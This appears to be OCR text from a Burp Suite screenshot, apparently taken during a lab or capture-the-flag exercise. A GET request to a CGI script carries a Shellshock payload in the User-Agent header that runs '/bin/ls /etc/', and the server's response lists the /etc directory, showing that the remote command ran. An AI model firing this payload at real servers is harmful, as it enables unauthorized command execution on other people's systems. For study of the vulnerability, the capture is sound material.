 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target:
Request
Raw Headers Hex
1 GET /cgi-bin/ .sh HTTP/1.1
2 Host:
3 User-Agent: () { :; }; echo; /bin/ls /etc/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Aug 2020 11:03:09 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 1612
7
8 X11
9 acpi
10 adduser.conf
11 alternatives
12 apache2
13 apm
14 apparmor
15 apparmor.d
16 apport
17 apt
18 at.deny
19 bash.bashrc
20 bash_completion
21 bash_completion.d
22 bindresvport.blacklist
23 binfmt.d
24 byobu
25 ca-certificates
26 ca-certificates.conf
27 calendar
28 console-setup
29 cron.d
30 cron.daily
31 cron.hourly
32 cron.monthly
33 cron.weekly
Search... 0 matches Pretty
Done 1,766 bytes | 316 millis